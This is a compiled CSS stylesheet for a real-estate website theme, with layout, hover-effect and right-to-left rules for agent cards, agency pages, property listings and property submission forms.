/* line 4, ../sass/template/_property.scss */
.agent-grid .agent-thumbnail {
  width: 100%;
  float: none;
}
/* line 8, ../sass/template/_property.scss */
.agent-grid .entry-title {
  font-size: 20px;
  font-weight: 700;
  padding: 0 !important;
  margin: 0 0 5px;
}
/* line 14, ../sass/template/_property.scss */
.agent-grid .agencies {
  font-size: 14px;
  margin: 0 0 20px;
  color: #888f99;
}
/* line 18, ../sass/template/_property.scss */
.agent-grid .agencies:hover, .agent-grid .agencies:active {
  color: #009cff;
}
/* line 22, ../sass/template/_property.scss */
.agent-grid .agent-row-main {
  background: #fff;
  -webkit-box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.2);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/* line 27, ../sass/template/_property.scss */
.agent-grid .agent-row-body {
  padding: 30px 20px 20px;
}
/* line 30, ../sass/template/_property.scss */
.agent-grid .agent-top {
  position: relative;
}
/* line 32, ../sass/template/_property.scss */
.agent-grid .agent-top .agent-social {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  padding: 40px 15px 15px;
  bottom: 0;
  left: 0;
  width: 100%;
  text-align: center;
  background-image: -webkit-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.8) 100%);
  background-image: -o-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.8) 100%);
  background-image: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.8) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#CC000000', GradientType=0);
}
/* line 42, ../sass/template/_property.scss */
.agent-grid .agent-top .agent-social a {
  color: #fff;
  margin: 0 13px;
  font-size: 18px;
}
/* line 46, ../sass/template/_property.scss */
.agent-grid .agent-top .agent-social a:hover, .agent-grid .agent-top .agent-social a:active {
  color: #009cff;
}
/* line 53, ../sass/template/_property.scss */
.agent-grid:hover .agent-row-main {
  -webkit-box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.2);
}
/* line 57, ../sass/template/_property.scss */
.agent-grid:hover .agent-top .agent-social {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 63, ../sass/template/_property.scss */
.agent-metas {
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 14px;
  color: #2c394c;
}
/* line 69, ../sass/template/_property.scss */
.agent-metas li {
  margin: 0 0 12px;
}
/* line 72, ../sass/template/_property.scss */
.agent-metas i {
  font-size: 14px;
  margin-right: 8px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .agent-metas i {
  margin-left: 8px;
  margin-right: inherit;
}

/* line 77, ../sass/template/_property.scss */
.agent-social-networks {
  margin: 10px 0 0;
}
/* line 79, ../sass/template/_property.scss */
.agent-social-networks a {
  font-size: 14px;
  display: inline-block;
  vertical-align: middle;
  width: 32px;
  height: 32px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  color: #797979;
  text-align: center;
  line-height: 32px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 89, ../sass/template/_property.scss */
.agent-social-networks a:hover, .agent-social-networks a:active {
  color: #fff;
  background: #009cff;
}

/* line 95, ../sass/template/_property.scss */
.post-type-archive-agent,
.single-agency,
.post-type-archive-agency,
.single-agent {
  background: #f8f8f8;
}

/* line 101, ../sass/template/_property.scss */
.agent-box-inner {
  background: #fff;
  padding: 50px 30px;
  margin: 0 0 30px;
}

/* line 107, ../sass/template/_property.scss */
.detail-agent .agent-row-title {
  font-size: 20px;
  font-weight: 700;
  margin: 0 0 5px;
}
/* line 112, ../sass/template/_property.scss */
.detail-agent .agencies {
  color: #797979;
  font-size: 14px;
  margin: 0 0 20px;
}
/* line 116, ../sass/template/_property.scss */
.detail-agent .agencies:hover, .detail-agent .agencies:active {
  color: #009cff;
}
@media (min-width: 600px) {
  /* line 121, ../sass/template/_property.scss */
  .detail-agent .agent-thumbnail {
    float: left;
    width: 44%;
    padding-right: 30px;
  }
  /* line 11, ../sass/rtl/_rtl.scss */
  .rtl .detail-agent .agent-thumbnail {
    float: right;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .detail-agent .agent-thumbnail {
    padding-left: 30px;
    padding-right: inherit;
  }
}
/* line 127, ../sass/template/_property.scss */
.detail-agent .content-info {
  overflow: hidden;
}

/* line 131, ../sass/template/_property.scss */
.tabs-content-agent {
  background: #fff;
  margin: 0 0 30px;
}
/* line 135, ../sass/template/_property.scss */
.tabs-content-agent .tab-content > div {
  padding: 30px;
}
/* line 138, ../sass/template/_property.scss */
.tabs-content-agent .tab-content #tab-content-properties,
.tabs-content-agent .tab-content #tab-content-agents {
  padding-bottom: 0;
}
/* line 143, ../sass/template/_property.scss */
.tabs-content-agent .nav-tabs {
  border: none;
}
/* line 146, ../sass/template/_property.scss */
.tabs-content-agent .nav-tabs > li > a {
  font-size: 18px;
  font-weight: 600;
  font-family: "Dosis";
  text-transform: uppercase;
  padding: 14px 24px;
  background: #eeeeee;
  color: #888f99;
  border: none !important;
}
/* line 157, ../sass/template/_property.scss */
.tabs-content-agent .nav-tabs > li.active > a {
  background: #fff;
  color: #2c394c;
}

/* line 166, ../sass/template/_property.scss */
.agent-contact h2 {
  font-size: 18px;
  font-weight: 700;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  margin: 0 0 15px;
}
/* line 173, ../sass/template/_property.scss */
.agent-contact .form-control {
  padding: 12px 8px;
  border-width: 0 0 2px;
  border-color: #dddddd;
  border-style: solid;
  color: #2c394c;
  font-size: 14px;
}
/* line 180, ../sass/template/_property.scss */
.agent-contact .form-control::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #888f99;
}
/* line 183, ../sass/template/_property.scss */
.agent-contact .form-control::-moz-placeholder {
  /* Firefox 19+ */
  color: #888f99;
}
/* line 186, ../sass/template/_property.scss */
.agent-contact .form-control:-ms-input-placeholder {
  /* IE 10+ */
  color: #888f99;
}
/* line 189, ../sass/template/_property.scss */
.agent-contact .form-control:-moz-placeholder {
  /* Firefox 18- */
  color: #888f99;
}
/* line 192, ../sass/template/_property.scss */
.agent-contact .form-control:focus {
  border-color: #2c394c;
}
/* line 196, ../sass/template/_property.scss */
.agent-contact textarea {
  resize: none;
  height: 120px;
}

/* line 202, ../sass/template/_property.scss */
.agency-row-content {
  padding: 20px;
  background: #fff;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  margin: 0 0 30px;
}
/* line 204, ../sass/template/_property.scss */
.agency-row-content .agency-row-content-inner .media-left {
  min-width: 175px;
  text-align: center;
}
/* line 208, ../sass/template/_property.scss */
.agency-row-content .agency-row-content-inner img {
  width: auto;
}
/* line 216, ../sass/template/_property.scss */
.agency-row-content .agency-row-sub {
  margin: 0 0 5px;
}
/* line 218, ../sass/template/_property.scss */
.agency-row-content .agency-row-sub > * {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  font-weight: 400;
}
/* line 223, ../sass/template/_property.scss */
.agency-row-content .agency-row-sub > * + * {
  margin-left: 18px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .agency-row-content .agency-row-sub > * + * {
  margin-right: 18px;
  margin-left: inherit;
}
/* line 226, ../sass/template/_property.scss */
.agency-row-content .agency-row-sub > * span {
  font-weight: 700;
}
/* line 231, ../sass/template/_property.scss */
.agency-row-content .agency-row-body {
  max-width: 370px;
  padding: 0 15px;
}
/* line 235, ../sass/template/_property.scss */
.agency-row-content .agency-row-title {
  font-size: 20px;
  font-weight: 700;
  margin: 0 0 5px;
}
/* line 240, ../sass/template/_property.scss */
.agency-row-content .des {
  font-size: 15px;
  color: #2c394c;
}

/* line 245, ../sass/template/_property.scss */
.property-small {
  overflow: hidden;
  padding: 0;
  margin: 0 0 30px;
  border: none;
}
/* line 250, ../sass/template/_property.scss */
.property-small .property-small-image {
  float: left;
  padding-right: 20px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .property-small .property-small-image {
  float: right;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-small .property-small-image {
  padding-left: 20px;
  padding-right: inherit;
}
/* line 253, ../sass/template/_property.scss */
.property-small .property-small-image .property-small-image-inner {
  position: relative;
  overflow: hidden;
}
/* line 257, ../sass/template/_property.scss */
.property-small .property-small-image .apus-deleted-item {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  width: 100%;
  height: 100%;
  display: block;
  background: rgba(255, 185, 0, 0.7);
}
/* line 267, ../sass/template/_property.scss */
.property-small .property-small-image .apus-deleted-item i {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  color: #fff;
  font-size: 25px;
}
/* line 277, ../sass/template/_property.scss */
.property-small .property-small-content {
  overflow: hidden;
}
/* line 280, ../sass/template/_property.scss */
.property-small .property-container {
  padding: 0;
}
/* line 283, ../sass/template/_property.scss */
.property-small .property-container:last-child .property-small {
  margin: 0;
}
/* line 288, ../sass/template/_property.scss */
.property-small .property-small-image img {
  width: 120px;
}
/* line 291, ../sass/template/_property.scss */
.property-small .property-small-price {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.2;
}
/* line 296, ../sass/template/_property.scss */
.property-small .property-small-title {
  font-size: 16px;
  font-weight: 700;
  margin: 0 0 3px;
}
/* line 301, ../sass/template/_property.scss */
.property-small .property-row-location {
  font-size: 13px;
  color: #888f99;
}
/* line 304, ../sass/template/_property.scss */
.property-small .property-row-location a {
  color: #888f99;
}
/* line 306, ../sass/template/_property.scss */
.property-small .property-row-location a:hover, .property-small .property-row-location a:active {
  color: #009cff;
}
/* line 312, ../sass/template/_property.scss */
.property-small:hover .property-small-image .apus-deleted-item {
  z-index: 9;
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 319, ../sass/template/_property.scss */
.agency-header {
  padding: 50px 30px;
  background: #fff;
  margin: 0 0 30px;
}
/* line 323, ../sass/template/_property.scss */
.agency-header .agency-overview {
  overflow: hidden;
  padding-left: 30px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .agency-header .agency-overview {
  padding-right: 30px;
  padding-left: inherit;
}
/* line 327, ../sass/template/_property.scss */
.agency-header .agency-thumbnail {
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .agency-header .agency-thumbnail {
  float: right;
}
/* line 330, ../sass/template/_property.scss */
.agency-header .agency-title {
  font-size: 20px;
  margin: 0 0 5px;
}
/* line 334, ../sass/template/_property.scss */
.agency-header .address {
  font-size: 14px;
  margin: 0 0 12px;
}
/* line 338, ../sass/template/_property.scss */
.agency-header .agency-row-sub {
  margin: 0 0 15px;
}
/* line 340, ../sass/template/_property.scss */
.agency-header .agency-row-sub > * {
  display: inline-block;
  vertical-align: top;
}
/* line 343, ../sass/template/_property.scss */
.agency-header .agency-row-sub > * + * {
  margin-left: 16px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .agency-header .agency-row-sub > * + * {
  margin-right: 16px;
  margin-left: inherit;
}

/* line 349, ../sass/template/_property.scss */
.agen-box {
  text-align: center;
}
/* line 351, ../sass/template/_property.scss */
.agen-box .agencies {
  margin: 0 0 5px;
}
/* line 354, ../sass/template/_property.scss */
.agen-box .agent-metas {
  font-weight: 700;
}
/* line 357, ../sass/template/_property.scss */
.agen-box .agent-row-body {
  padding: 17px 20px 10px;
}

/* line 361, ../sass/template/_property.scss */
.property-table {
  border: none;
  margin-top: 10px;
}
/* line 364, ../sass/template/_property.scss */
.property-table tr > td {
  padding: 25px;
  background: #fff;
  border: none;
  border-bottom: 1px solid #e2e2e2;
}
/* line 369, ../sass/template/_property.scss */
.property-table tr > td.property-table-actions {
  padding: 35px 15px;
}
/* line 374, ../sass/template/_property.scss */
.property-table tr:last-child > td {
  border: none;
}
/* line 378, ../sass/template/_property.scss */
.property-table .property-table-info-content-title {
  font-weight: 700;
  font-size: 15px;
  margin: 0 0 5px;
}
/* line 383, ../sass/template/_property.scss */
.property-table .property-table-info-content-price {
  font-size: 14px;
  font-weight: 700;
  color: #ffb900;
}
/* line 388, ../sass/template/_property.scss */
.property-table .property-table-action {
  font-weight: 700;
  display: block;
  color: #54b551;
}
/* line 392, ../sass/template/_property.scss */
.property-table .property-table-action:hover, .property-table .property-table-action:active {
  color: #459b42;
}
/* line 395, ../sass/template/_property.scss */
.property-table .property-table-action.property-button-delete {
  color: #f65b47;
}
/* line 397, ../sass/template/_property.scss */
.property-table .property-table-action.property-button-delete:hover, .property-table .property-table-action.property-button-delete:active {
  color: #f43820;
}
/* line 402, ../sass/template/_property.scss */
.property-table button {
  padding: 5px 18px;
  display: inline-block;
  cursor: not-allowed;
  margin: 3px 0;
  border: 2px solid #f5f5f5;
  min-width: 200px;
  text-align: left;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  position: relative;
  clear: left;
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .property-table button {
  text-align: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .property-table button {
  clear: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .property-table button {
  float: right;
}
/* line 414, ../sass/template/_property.scss */
.property-table button .label {
  position: absolute;
  top: -2px;
  right: -2px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  padding: 14px 8px;
  height: 39px;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .property-table button .label {
  left: -2px;
  right: auto;
}
/* line 422, ../sass/template/_property.scss */
.property-table button[type="submit"] {
  background: transparent;
  border: 2px solid #54b551;
  cursor: pointer;
  color: #54b551;
}
/* line 427, ../sass/template/_property.scss */
.property-table button[type="submit"]:hover, .property-table button[type="submit"]:active {
  color: #fff;
  background: #54b551;
}
/* line 433, ../sass/template/_property.scss */
.property-table .property-table-info-image {
  display: block;
  width: 200px;
  float: left;
  margin-right: 15px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .property-table .property-table-info-image {
  float: right;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-table .property-table-info-image {
  margin-left: 15px;
  margin-right: inherit;
}
/* line 439, ../sass/template/_property.scss */
.property-table .property-table-info-content {
  overflow: hidden;
}

/* line 443, ../sass/template/_property.scss */
.cmb-form,
form#property_front {
  margin-bottom: 30px;
}
/* line 446, ../sass/template/_property.scss */
.cmb-form .cmb-th,
form#property_front .cmb-th {
  font-weight: 700;
  font-size: 15px;
}
/* line 450, ../sass/template/_property.scss */
.cmb-form [class*='property-map-location'],
form#property_front [class*='property-map-location'] {
  min-width: 700px;
}
/* line 453, ../sass/template/_property.scss */
.cmb-form .pw-map,
form#property_front .pw-map {
  margin-bottom: 15px;
}
/* line 456, ../sass/template/_property.scss */
.cmb-form .button,
.cmb-form select,
.cmb-form input[type="text"], .cmb-form input[type="password"],
form#property_front .button,
form#property_front select,
form#property_front input[type="text"],
form#property_front input[type="password"] {
  height: 42px;
  padding: 10px;
}
/* line 462, ../sass/template/_property.scss */
.cmb-form textarea,
form#property_front textarea {
  padding: 10px;
}
/* line 465, ../sass/template/_property.scss */
.cmb-form pre,
form#property_front pre {
  padding: 0;
  border: none;
}
/* line 469, ../sass/template/_property.scss */
.cmb-form textarea,
.cmb-form select,
.cmb-form input[type="text"], .cmb-form input[type="password"],
form#property_front textarea,
form#property_front select,
form#property_front input[type="text"],
form#property_front input[type="password"] {
  min-width: 300px;
}
/* line 474, ../sass/template/_property.scss */
.cmb-form textarea,
.cmb-form input,
form#property_front textarea,
form#property_front input {
  border: 1px solid #dddddd;
  resize: none;
}
/* line 478, ../sass/template/_property.scss */
.cmb-form textarea:focus, .cmb-form textarea:active,
.cmb-form input:focus,
.cmb-form input:active,
form#property_front textarea:focus,
form#property_front textarea:active,
form#property_front input:focus,
form#property_front input:active {
  border-color: #ffb900;
  background: #fff;
}
/* line 483, ../sass/template/_property.scss */
.cmb-form .button-primary,
.cmb-form .button,
form#property_front .button-primary,
form#property_front .button {
  display: inline-block;
  margin: 0;
  padding: 10px 20px;
  color: #fff;
  background: #ffb900;
  border: 1px solid #ffb900;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/* line 492, ../sass/template/_property.scss */
.cmb-form .button-primary:hover, .cmb-form .button-primary:active, .cmb-form .button-primary:focus,
.cmb-form .button:hover,
.cmb-form .button:active,
.cmb-form .button:focus,
form#property_front .button-primary:hover,
form#property_front .button-primary:active,
form#property_front .button-primary:focus,
form#property_front .button:hover,
form#property_front .button:active,
form#property_front .button:focus {
  color: #fff;
  border-color: #d69b00;
  background: #d69b00;
}
/* line 498, ../sass/template/_property.scss */
.cmb-form .cmb-remove-group-row,
form#property_front .cmb-remove-group-row {
  background: #f65b47;
  border: 1px solid #f65b47;
}
/* line 501, ../sass/template/_property.scss */
.cmb-form .cmb-remove-group-row:hover, .cmb-form .cmb-remove-group-row:active,
form#property_front .cmb-remove-group-row:hover,
form#property_front .cmb-remove-group-row:active {
  color: #fff;
  border-color: #f43820;
  background: #f43820;
}
/* line 506, ../sass/template/_property.scss */
.cmb-form .cmb-remove-group-row.dashicons-no-alt,
form#property_front .cmb-remove-group-row.dashicons-no-alt {
  color: #f65b47;
  top: 0;
  padding: 5px;
}
/* line 510, ../sass/template/_property.scss */
.cmb-form .cmb-remove-group-row.dashicons-no-alt:hover, .cmb-form .cmb-remove-group-row.dashicons-no-alt:active,
form#property_front .cmb-remove-group-row.dashicons-no-alt:hover,
form#property_front .cmb-remove-group-row.dashicons-no-alt:active {
  background: #f65b47 !important;
  color: #fff !important;
}
/* line 516, ../sass/template/_property.scss */
.cmb-form .cmb-remove-row,
form#property_front .cmb-remove-row {
  display: none;
}
/* line 519, ../sass/template/_property.scss */
.cmb-form .cmb2-metabox .cmbhandle:before,
form#property_front .cmb2-metabox .cmbhandle:before {
  padding: 4px 10px;
}
/* line 522, ../sass/template/_property.scss */
.cmb-form .button-primary,
form#property_front .button-primary {
  margin: 20px auto 0;
  background: #009cff;
  border: 1px solid #009cff;
  font-weight: 700;
  text-transform: uppercase;
  display: block;
  min-width: 150px;
}
/* line 530, ../sass/template/_property.scss */
.cmb-form .button-primary:hover, .cmb-form .button-primary:active,
form#property_front .button-primary:hover,
form#property_front .button-primary:active {
  color: #fff;
  border-color: #0083d6;
  background: #0083d6;
}
/* line 536, ../sass/template/_property.scss */
.cmb-form .cmb-row,
form#property_front .cmb-row {
  margin: 0 0 20px;
}
/* line 538, ../sass/template/_property.scss */
.cmb-form .cmb-row .cmb-td,
form#property_front .cmb-row .cmb-td {
  min-width: 150px;
  padding: 0;
  width: calc(100% - 201px);
}
/* line 543, ../sass/template/_property.scss */
.cmb-form .cmb-row .cmb-th,
form#property_front .cmb-row .cmb-th {
  padding: 0;
}
/* line 547, ../sass/template/_property.scss */
.cmb-form .cmb2-checkbox-list,
form#property_front .cmb2-checkbox-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
/* line 551, ../sass/template/_property.scss */
.cmb-form .cmb2-checkbox-list li,
form#property_front .cmb2-checkbox-list li {
  margin: 0 0 15px;
}
/* line 555, ../sass/template/_property.scss */
.cmb-form .cmb-repeatable-grouping .cmb-group-title,
form#property_front .cmb-repeatable-grouping .cmb-group-title {
  min-height: 30px;
}
/* line 558, ../sass/template/_property.scss */
.cmb-form .cmb-row,
form#property_front .cmb-row {
  border: none !important;
}
/* line 561, ../sass/template/_property.scss */
.cmb-form .cmb-type-group .cmb-row, .cmb-form .postbox-container .cmb-row,
form#property_front .cmb-type-group .cmb-row,
form#property_front .postbox-container .cmb-row {
  margin: 0;
}
/* line 564, ../sass/template/_property.scss */
.cmb-form .cmb-group-name,
form#property_front .cmb-group-name {
  font-size: 18px;
}
/* line 567, ../sass/template/_property.scss */
.cmb-form .cmb-type-group .cmb-remove-field-row, .cmb-form .cmb-type-group .cmb-repeat-group-field, .cmb-form .postbox-container .cmb-remove-field-row, .cmb-form .postbox-container .cmb-repeat-group-field,
form#property_front .cmb-type-group .cmb-remove-field-row,
form#property_front .cmb-type-group .cmb-repeat-group-field,
form#property_front .postbox-container .cmb-remove-field-row,
form#property_front .postbox-container .cmb-repeat-group-field {
  padding: 10px 0;
}
/* line 570, ../sass/template/_property.scss */
.cmb-form .cmb-multicheck-toggle,
form#property_front .cmb-multicheck-toggle {
  margin: 0 0 15px;
  cursor: pointer;
}
/* line 575, ../sass/template/_property.scss */
.cmb-form .cmb2-metabox > .cmb-row,
form#property_front .cmb2-metabox > .cmb-row {
  background: #f5f5f5;
  padding: 20px;
}
/* line 580, ../sass/template/_property.scss */
.cmb-form ul.cmb2-checkbox-list,
form#property_front ul.cmb2-checkbox-list {
  -webkit-column-count: 5;
  /* Chrome, Safari, Opera */
  -moz-column-count: 5;
  /* Firefox */
  column-count: 5;
}
/* line 585, ../sass/template/_property.scss */
.cmb-form ul.cmb2-radio-list,
form#property_front ul.cmb2-radio-list {
  list-style: none;
  margin: 0;
  padding: 0;
}

/* line 593, ../sass/template/_property.scss */
.property-box-grid {
  -webkit-box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  margin-bottom: 30px;
}
/* line 596, ../sass/template/_property.scss */
.property-box-grid:hover {
  -webkit-box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
}
/* line 600, ../sass/template/_property.scss */
.property-box-grid .property-box-top {
  padding: 12px 20px;
}
/* line 603, ../sass/template/_property.scss */
.property-box-grid .entry-title {
  font-size: 16px;
  font-weight: 700;
  margin: 0 0 7px;
}
/* line 608, ../sass/template/_property.scss */
.property-box-grid .property-row-location {
  font-size: 14px;
}
/* line 610, ../sass/template/_property.scss */
.property-box-grid .property-row-location i {
  margin-right: 3px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-grid .property-row-location i {
  margin-left: 3px;
  margin-right: inherit;
}
/* line 613, ../sass/template/_property.scss */
.property-box-grid .property-row-location a {
  color: #797979;
}
/* line 615, ../sass/template/_property.scss */
.property-box-grid .property-row-location a:hover, .property-box-grid .property-row-location a:active {
  color: #009cff;
}
/* line 620, ../sass/template/_property.scss */
.property-box-grid .property-box-title-wrap {
  padding: 15px 20px 0;
}
/* line 622, ../sass/template/_property.scss */
.property-box-grid .property-box-title-wrap .property-box-title {
  padding-bottom: 13px;
  border-bottom: 1px solid #e2e2e2;
}
/* line 627, ../sass/template/_property.scss */
.property-box-grid .property-box-field {
  padding: 14px 20px 10px;
}
/* line 630, ../sass/template/_property.scss */
.property-box-grid .field-item {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
}
/* line 634, ../sass/template/_property.scss */
.property-box-grid .field-item > span {
  font-weight: 700;
  color: #2c394c;
}
/* line 638, ../sass/template/_property.scss */
.property-box-grid .field-item + .field-item {
  margin-left: 30px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-grid .field-item + .field-item {
  margin-right: 30px;
  margin-left: inherit;
}
/* line 642, ../sass/template/_property.scss */
.property-box-grid .type-property {
  font-size: 14px;
  color: #888f99;
  font-family: "Dosis";
  font-weight: 400;
  margin-top: 8px;
}
/* line 648, ../sass/template/_property.scss */
.property-box-grid .type-property:hover, .property-box-grid .type-property:active {
  color: #009cff;
}
/* line 652, ../sass/template/_property.scss */
.property-box-grid .property-author {
  color: #2c394c;
  font-size: 14px;
}
/* line 655, ../sass/template/_property.scss */
.property-box-grid .property-author img {
  overflow: hidden;
  margin: 0;
  border: 2px solid transparent;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 663, ../sass/template/_property.scss */
.property-box-grid .property-author:hover a {
  color: #009cff;
}
/* line 666, ../sass/template/_property.scss */
.property-box-grid .property-author:hover img {
  border-color: #009cff;
}
/* line 672, ../sass/template/_property.scss */
.property-box-grid .property-box-content .media-body {
  width: auto;
}
/* line 675, ../sass/template/_property.scss */
.property-box-grid .property-box-content .media-left, .property-box-grid .property-box-content .media > .pull-left {
  padding-right: 8px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-grid .property-box-content .media-left, .rtl .property-box-grid .property-box-content .media > .pull-left {
  padding-left: 8px;
  padding-right: inherit;
}
/* line 678, ../sass/template/_property.scss */
.property-box-grid .property-box-content .property-meta {
  border-top: 1px solid #e2e2e2;
  padding: 8px 20px;
}

/* line 685, ../sass/template/_property.scss */
.property-box-list {
  background: #fff;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
}
/* line 688, ../sass/template/_property.scss */
.property-box-list .meta-bottom {
  position: absolute;
  bottom: 10px;
  left: 20px;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .property-box-list .meta-bottom {
  right: 20px;
  left: auto;
}
/* line 692, ../sass/template/_property.scss */
.property-box-list .meta-bottom > span {
  line-height: 1;
  display: inline-block;
  background: rgba(0, 0, 0, 0.6);
  color: #fff;
  font-size: 14px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  padding: 7px;
}
/* line 700, ../sass/template/_property.scss */
.property-box-list .meta-bottom > span .number {
  margin-left: 3px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-list .meta-bottom > span .number {
  margin-right: 3px;
  margin-left: inherit;
}
/* line 703, ../sass/template/_property.scss */
.property-box-list .meta-bottom > span i {
  vertical-align: sub;
  font-size: 18px;
  letter-spacing: -1px;
}
/* line 710, ../sass/template/_property.scss */
.property-box-list .property-box-price {
  font-size: 24px;
  font-weight: 700;
  letter-spacing: -1px;
  word-spacing: -2px;
  margin: 12px 0 0;
}
/* line 717, ../sass/template/_property.scss */
.property-box-list .property-box-title {
  font-size: 16px;
  margin: 0 0 4px;
}
/* line 721, ../sass/template/_property.scss */
.property-box-list .property-row-location {
  font-size: 14px;
}
/* line 724, ../sass/template/_property.scss */
.property-box-list .field-item {
  font-size: 13px;
  margin: 0 0 12px;
}
/* line 727, ../sass/template/_property.scss */
.property-box-list .field-item span {
  font-weight: 700;
  color: #2c394c;
}
/* line 731, ../sass/template/_property.scss */
.property-box-list .field-item i {
  font-size: 18px;
  vertical-align: middle;
  margin-right: 4px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-list .field-item i {
  margin-left: 4px;
  margin-right: inherit;
}
/* line 737, ../sass/template/_property.scss */
.property-box-list .property-box-meta {
  border-top: 1px solid #e2e2e2;
  padding-top: 20px;
  margin-top: 14px;
  -webkit-column-count: 2;
  /* Chrome, Safari, Opera */
  -moz-column-count: 2;
  /* Firefox */
  column-count: 2;
}
/* line 745, ../sass/template/_property.scss */
.property-box-list .content {
  padding-left: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-list .content {
  padding-right: 5px;
  padding-left: inherit;
}
/* line 747, ../sass/template/_property.scss */
.property-box-list .content .property-box-content {
  padding-right: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-list .content .property-box-content {
  padding-left: 20px;
  padding-right: inherit;
}

/* line 752, ../sass/template/_property.scss */
.property-box-list1 {
  background: #fff;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
}
/* line 755, ../sass/template/_property.scss */
.property-box-list1 .property-box-price {
  font-size: 48px !important;
  font-weight: 700;
  letter-spacing: -1px;
  word-spacing: -2px;
  margin: 10;
}
/* line 762, ../sass/template/_property.scss */
.property-box-list1 .property-box-top .property-favorite, .property-box-list1 .property-box-top .property-box-share, .property-box-list1 .property-box-top .property-box-compare {
  margin-top: 32px;
}
/* line 765, ../sass/template/_property.scss */
.property-box-list1 .property-box-top {
  padding: 24px 0 6px;
}
/* line 768, ../sass/template/_property.scss */
.property-box-list1 .property-box-content {
  padding-right: 30px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-list1 .property-box-content {
  padding-left: 30px;
  padding-right: inherit;
}
/* line 771, ../sass/template/_property.scss */
.property-box-list1 .property-box-title {
  font-size: 24px;
  margin: 0 0 5px;
}
